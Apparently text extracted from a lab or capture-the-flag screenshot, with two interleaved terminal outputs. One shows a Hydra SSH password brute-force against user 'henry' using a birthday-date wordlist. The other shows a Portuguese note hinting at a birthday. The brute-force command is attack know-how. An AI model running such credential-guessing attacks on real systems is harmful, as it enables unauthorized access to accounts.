 ┌──(eduardo㉿hmstudent)-[~]
└─$ hydra -l henry  -P fechas_cumpleanos_todas.txt  10.10.65.236 -s 22 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-12 14:06:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 46128 login tries (l:1/p:46128), ~2883 tries per task
[DATA] attacking ssh://10.10.65.236:22/
# cd roberto
# ls
[STATUS] 143.00 tries/min, 143 tries in 00:01h, 45986 to do in 05:22h, 16 active
importante.txt
[STATUS] 112.33 tries/min, 337 tries in 00:03h, 45792 to do in 06:48h, 16 active
[STATUS] 105.57 tries/min, 739 tries in 00:07h, 45392 to do in 07:10h, 16 active
[STATUS] 102.27 tries/min, 1534 tries in 00:15h, 44597 to do in 07:17h, 16 active
Não esquecer que semana que vem ela faz 26 anos, quando ela ver o presente que eu comprei pra ela, talvez ela até anima de ir
em um encontro comigo.
[STATUS] 99.29 tries/min, 3078 tries in 00:31h, 43053 to do in 07:14h, 16 active
[STATUS] 99.13 tries/min, 4659 tries in 00:47h, 41472 to do in 06:59h, 16 active